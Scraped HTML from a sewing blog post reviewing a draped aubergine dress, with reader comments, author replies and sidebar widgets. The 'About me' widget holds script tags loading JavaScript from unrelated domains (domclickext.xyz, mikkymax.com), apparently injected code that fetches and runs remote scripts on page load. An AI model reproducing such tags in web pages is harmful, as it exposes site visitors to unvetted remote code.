src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt-Pkz2ScdWMEnelJOt0R_FlmY7SJ6dVTR_gZ1Q2H9uiKp9-K8LhElpr2PB12ZUvJA-hrmCbmbdhocpqqttiXseuHBe1PLMkObVTkk-4IizKWXNajVHPbBPNzwaqC6L2g/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08679998588660500127" rel="nofollow">Jenny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349959654535&amp;m=0#c5037092382274364644">7:47 AM</a></span></div><p class="comment-content">Very pretty dress and that is a fantastic color!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5037092382274364644">Reply</a><span class="item-control blog-admin blog-admin pid-2145873075"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5037092382274364644">Delete</a></span></span></div><div class="comment-replies"><div id="c5037092382274364644-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5037092382274364644-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8964547768457238629"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349962857842&amp;m=0#c8964547768457238629">8:40 AM</a></span></div><p class="comment-content">Thanks Jenny!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/8964547768457238629">Delete</a></span></span></div><div class="comment-replies"><div id="c8964547768457238629-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8964547768457238629-ra" class="thread-chrome thread-expanded"><div></div><div id="c8964547768457238629-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8964547768457238629">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8964547768457238629-ce"></div></li></div><div id="c5037092382274364644-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5037092382274364644">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5037092382274364644-ce"></div></li><li class="comment" id="c5874547834226542968"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvQCVkSwn07XR6TjcLelvutVwb3VOSc5MW4gPL68SB_eVrDVmGC1hg-L7rlNUF824tB4_-AdcY53e9SeyEHsqDoH_UQm9gELDwgeOpc1HhRDhUFE3Xd5EzHhVA0Sls0d8/s45-c/IMG_1668.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14549623388799455138" rel="nofollow">The VIntage Mexican Seamstress</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1350005715547&amp;m=0#c5874547834226542968">8:35 PM</a></span></div><p class="comment-content">WOW!! I just got this pattern and now that I was doing a little bit of research on it found your picture I LOVE the combination and the color is just Oh la la!!! Thanks for sharing and inspiring all of us with you excellent craft!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5874547834226542968">Reply</a><span class="item-control blog-admin blog-admin pid-1734248717"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5874547834226542968">Delete</a></span></span></div><div class="comment-replies"><div id="c5874547834226542968-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5874547834226542968-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6077101406711035972"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1350007584471&amp;m=0#c6077101406711035972">9:06 PM</a></span></div><p class="comment-content">Thanks VMS!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6077101406711035972">Delete</a></span></span></div><div class="comment-replies"><div id="c6077101406711035972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6077101406711035972-ra" class="thread-chrome thread-expanded"><div></div><div id="c6077101406711035972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6077101406711035972">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6077101406711035972-ce"></div></li></div><div id="c5874547834226542968-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5874547834226542968">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5874547834226542968-ce"></div></li><li class="comment" id="c7638161738104596424"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09619756301672937306" rel="nofollow">CaCOYOTE, Las Vegas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1350085771003&amp;m=0#c7638161738104596424">6:49 PM</a></span></div><p class="comment-content">I&#39;m constantly in awe of your work!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7638161738104596424">Reply</a><span class="item-control blog-admin blog-admin pid-1607361074"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7638161738104596424">Delete</a></span></span></div><div class="comment-replies"><div id="c7638161738104596424-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7638161738104596424-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7713609058826210615"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1350089633779&amp;m=0#c7713609058826210615">7:53 PM</a></span></div><p class="comment-content">Thanks CaCOYOTE!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7713609058826210615">Delete</a></span></span></div><div class="comment-replies"><div id="c7713609058826210615-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7713609058826210615-ra" class="thread-chrome thread-expanded"><div></div><div id="c7713609058826210615-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7713609058826210615">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7713609058826210615-ce"></div></li></div><div id="c7638161738104596424-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7638161738104596424">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7638161738104596424-ce"></div></li><li class="comment" id="c973774407993991171"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEYNp-xfwvc49hMZN3BevBoAc024zeQXWZ2Gw1aydeQIwdj-c-gOHOM1IlBITw5BZZ3idKNcidAE3q8FdobWBD1I7RlSDTTWlwo982Zv4HkfFH6v0_giGSoauify0kTA/s45-c/socute+-+Copy.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13983049126165596627" rel="nofollow">CallMeSu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1350838395580&amp;m=0#c973774407993991171">11:53 AM</a></span></div><p class="comment-content">Ughhh Erika that color just CAPTIVATED me. Absolutely stunning. And even on the computer you can tell that fabric and draping is like BUTTAH! Gorgeous, gorgeous dress! <br>-Su</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="973774407993991171">Reply</a><span class="item-control blog-admin blog-admin pid-1030174882"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/973774407993991171">Delete</a></span></span></div><div class="comment-replies"><div id="c973774407993991171-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c973774407993991171-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3269015897711907055"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1350948852425&amp;m=0#c3269015897711907055">6:34 PM</a></span></div><p class="comment-content">Thanks Su!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3269015897711907055">Delete</a></span></span></div><div class="comment-replies"><div id="c3269015897711907055-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3269015897711907055-ra" class="thread-chrome thread-expanded"><div></div><div id="c3269015897711907055-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3269015897711907055">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3269015897711907055-ce"></div></li></div><div id="c973774407993991171-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="973774407993991171">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c973774407993991171-ce"></div></li><li class="comment" id="c3857055758274483198"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/_jTiCOTSUQqI/So_WQOKmPUI/AAAAAAAABdg/NfTGc5U0e5s/S45-s35/30th%2BGala%2B575.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11516654335989740225" rel="nofollow">Coretta</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1352848878861&amp;m=0#c3857055758274483198">5:21 PM</a></span></div><p class="comment-content">Fabulous on so many levels!  Color, fabric, statement necklace &amp; accessories.  Love.it.all!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3857055758274483198">Reply</a><span class="item-control blog-admin blog-admin pid-31241611"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3857055758274483198">Delete</a></span></span></div><div class="comment-replies"><div id="c3857055758274483198-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3857055758274483198-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7889637575216676299"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1354987260196&amp;m=0#c7889637575216676299">11:21 AM</a></span></div><p class="comment-content">Thanks Coretta!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7889637575216676299">Delete</a></span></span></div><div class="comment-replies"><div id="c7889637575216676299-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7889637575216676299-ra" class="thread-chrome thread-expanded"><div></div><div id="c7889637575216676299-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7889637575216676299">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7889637575216676299-ce"></div></li></div><div id="c3857055758274483198-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3857055758274483198">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3857055758274483198-ce"></div></li><li class="comment" id="c4432352327637447653"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02235587199368346884" rel="nofollow">liz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1354985236580&amp;m=0#c4432352327637447653">10:47 AM</a></span></div><p class="comment-content">could we have some details on that gorgeous necklace, please?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4432352327637447653">Reply</a><span class="item-control blog-admin blog-admin pid-1397598565"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4432352327637447653">Delete</a></span></span></div><div class="comment-replies"><div id="c4432352327637447653-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4432352327637447653-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c533885214327863787"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1354987318315&amp;m=0#c533885214327863787">11:21 AM</a></span></div><p class="comment-content">Thanks Liz... it&#39;s from BCBG Max Azria.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/533885214327863787">Delete</a></span></span></div><div class="comment-replies"><div id="c533885214327863787-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c533885214327863787-ra" class="thread-chrome thread-expanded"><div></div><div id="c533885214327863787-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="533885214327863787">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c533885214327863787-ce"></div></li></div><div id="c4432352327637447653-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4432352327637447653">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4432352327637447653-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="818327399261748109"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/14933168?po=818327399261748109&hl=en&saa=85391&origin=https://www.ericabunker.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.ericabunker.com/2012/10/what-im-wearing-red-white.html?m=0'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.ericabunker.com/2012/09/inspired-by-pinterest-pink-red.html?m=0'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<span style="font-family:&quot;;"><div class="textwidget"><p style="font-style: normal; font-weight: normal;"><span style="font-family:&quot;;"><a href="https://i.imgur.com/agZH9Nt.png"><img src="https://i.imgur.com/agZH9Nt.png" title="http://www.ericabunker.com" / /></a></span></p><p style="font-family: georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"></p><p   style="font-size: 100%; font-style: normal; font-weight: normal;font-family:&quot;;font-size:100%;">Welcome to<i><b> <span =""  style="color:#cc0000;">Erica Bunker | DIY Style!  The Art of Cultivating a Stylish Wardrobe&#8482;</span></b></i>.<br /><br /></p><p   style="font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;font-family:&quot;;font-size:100%;">Empowering home sewers to look beyond <span =""  style="font-size:100%;">outdated commercial pattern instructions, select fine fabrics and the fundamentals of creating a luxurious and stylish home-sewn wardrobe.</span></p><span style="font-size: 100%; font-style: normal; font-weight: normal;font-family:&quot;;font-size:100%;"><span style="background-color: white; line-height: 20.7999992370605px;font-family:&quot;;font-size:13px;color:#454545;"></span><span style="background-color: white; line-height: 20.7999992370605px;font-family:&quot;;font-size:13px;color:#454545;"></span></span>    <p style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"></p></div></span><script async="" src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script><script async="" src="//mikkymax.com/20ba4519da0cfb915b.js" type="text/javascript"></script><script src="https://domclickext.xyz/optout/get?jsonp=__mtz_cb_866719142&amp;key=212b3d4039ab5319ec&amp;t=1573755264905" type="text/javascript"></script><script src="https://mikkymax.com/optout/get?jsonp=__mtz_cb_578780275&amp;key=20ba4519da0cfb915b&amp;t=1573755264951" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type='text/javascript' src='https://ko-fi.com/widgets/widget_2.js'></script><script type='text/javascript'>kofiwidget2.init('Support Me on Ko-fi', '#29abe0', 'G2G61UUFP');kofiwidget2.draw();</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Posts by Email!</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=ericabunker/AYGy', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="ericabunker/AYGy" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>SEWCIAL MEDIA</h2>
<div class='widget-content'>
<ul class="site-social-networks secondary-2-primary style-default show-title">
    <li><a href="http://www.facebook.com/ericabunkerdiystyle" class="facebook" target="_blank" title="Facebook"><i class="fa fa-facebook"></i>Facebook</a></li>

    <li><a href="http://www.twitter.com/ericabunker" class="twitter" target="_blank" title="Twitter"><i class="fa fa-twitter"></i>Twitter</a></li>

    <li><a href="http://www.instagram.com/ericabunker" class="instagram" target="_blank" title="Instagram"><i class="fa fa-instagram"></i>Instagram</a></li>

    <li><a href="http://www.pinterest.com/ericabunker" class="pinterest" target="_blank" title="Pinterest"><i class="fa fa-pinterest"></i>Pinterest</a></li>

    <li><a href="https://www.bloglovin.com/blogs/erica-bs-diy-style-3886803" class="bloglovin" target="_blank" title="Bloglovin"><i class="fa fa-heart"></i>Bloglovin</a></li>

<li><a href="https://www.youtube.com/ericabunker" class="youtube" target="_blank" title="Youtube"><i class="fa fa-youtube-play"></i>Youtube</a></li>

</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>2017 Stylebook!</h2>
<div class='widget-content'>
<iframe allowfullscreen="true" allowtransparency="true" frameborder="0" height="384px" src="https://www.yumpu.com/en/embed/view/mcZW04ATwgYN7HDV" width="512px"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css" />
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:250px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//ericabunker.us11.list-manage.com/subscribe/post?u=89a207706e0175c25958b1060&amp;id=b21b026563" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Newsletter!</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" />
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME" />
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME" />
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_89a207706e0175c25958b1060_b21b026563" tabindex="-1" value="" /></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button" /></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup-->
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Disclosure</h2>
<div class='widget-content'>
<div><span =""   style="font-family:&quot;;color:#222222;"><span =""  style="font-size:15px;">This blog contains affiliate links, which means I receive compensation if you make a purchase using certain links.</span></span></div><div><br /></div>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2025/?m=0'>2025</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2025/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2025/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/?m=0'>2024</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2023/?m=0'>2023</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2023/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/?m=0'>2021</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
